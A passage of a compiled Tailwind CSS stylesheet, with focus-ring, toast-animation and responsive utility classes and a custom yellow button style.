    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-ring:focus {
    --tw-ring-color: hsl(var(--ring))
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

.focus-visible\:outline-none:focus-visible {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus-visible\:ring-2:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-ring:focus-visible {
    --tw-ring-color: hsl(var(--ring))
}

.focus-visible\:ring-offset-2:focus-visible {
    --tw-ring-offset-width: 2px
}

.disabled\:pointer-events-none:disabled {
    pointer-events: none
}

.disabled\:cursor-not-allowed:disabled {
    cursor: not-allowed
}

.disabled\:opacity-50:disabled {
    opacity: .5
}

.group:hover .group-hover\:opacity-100 {
    opacity: 1
}

.group.destructive .group-\[\.destructive\]\:border-destructive\/30 {
    border-color: hsl(var(--destructive) / .3)
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
    --tw-text-opacity: 1;
    color: rgb(252 165 165 / var(--tw-text-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover {
    border-color: hsl(var(--destructive) / .3)
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover {
    background-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover {
    color: hsl(var(--destructive-foreground))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
    --tw-text-opacity: 1;
    color: rgb(254 242 242 / var(--tw-text-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus {
    --tw-ring-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
    --tw-ring-offset-color: #dc2626
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel] {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end] {
    --tw-translate-x: var(--radix-toast-swipe-end-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move] {
    --tw-translate-x: var(--radix-toast-swipe-move-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=move\]\:transition-none[data-swipe=move] {
    transition-property: none
}

.data-\[state\=open\]\:animate-in[data-state=open] {
    animation-name: enter;
    animation-duration: .15s;
    --tw-enter-opacity: initial;
    --tw-enter-scale: initial;
    --tw-enter-rotate: initial;
    --tw-enter-translate-x: initial;
    --tw-enter-translate-y: initial
}

.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end] {
    animation-name: exit;
    animation-duration: .15s;
    --tw-exit-opacity: initial;
    --tw-exit-scale: initial;
    --tw-exit-rotate: initial;
    --tw-exit-translate-x: initial;
    --tw-exit-translate-y: initial
}

.data-\[state\=closed\]\:fade-out-0[data-state=closed] {
    --tw-exit-opacity: 0
}

.data-\[state\=closed\]\:fade-out-80[data-state=closed] {
    --tw-exit-opacity: .8
}

.data-\[state\=open\]\:fade-in-0[data-state=open] {
    --tw-enter-opacity: 0
}

.data-\[state\=closed\]\:zoom-out-95[data-state=closed] {
    --tw-exit-scale: .95
}

.data-\[state\=open\]\:zoom-in-95[data-state=open] {
    --tw-enter-scale: .95
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed] {
    --tw-exit-translate-x: -50%
}

.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed] {
    --tw-exit-translate-x: 100%
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed] {
    --tw-exit-translate-y: -48%
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open] {
    --tw-enter-translate-x: -50%
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open] {
    --tw-enter-translate-y: -48%
}

.data-\[state\=open\]\:slide-in-from-top-full[data-state=open] {
    --tw-enter-translate-y: -100%
}

@media (min-width: 640px) {
    .sm\:bottom-0 {
        bottom:0
    }

    .sm\:right-0 {
        right: 0
    }

    .sm\:top-auto {
        top: auto
    }

    .sm\:mt-0 {
        margin-top: 0
    }

    .sm\:flex-row {
        flex-direction: row
    }

    .sm\:flex-col {
        flex-direction: column
    }

    .sm\:justify-end {
        justify-content: flex-end
    }

    .sm\:space-x-2>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right: calc(.5rem * var(--tw-space-x-reverse));
        margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
    }

    .sm\:rounded-lg {
        border-radius: var(--radius)
    }

    .sm\:text-left {
        text-align: left
    }

    .data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open] {
        --tw-enter-translate-y: 100%
    }
}

@media (min-width: 768px) {
    .md\:max-w-\[420px\] {
        max-width:420px
    }

    .md\:text-2xl {
        font-size: 1.5rem;
        line-height: 2rem
    }
}

.btn{
    cursor: pointer;
  background-color:  rgb(240, 203, 58);
  width: 100%;
  padding: 11px;
  border: none;
  border-radius: 20px;
  font-size: 18px;
  margin-top: 9px;
  transition: 1s;  
}
.btn:hover{
    background-color: rgb(228, 175, 3) ;
}
</file>
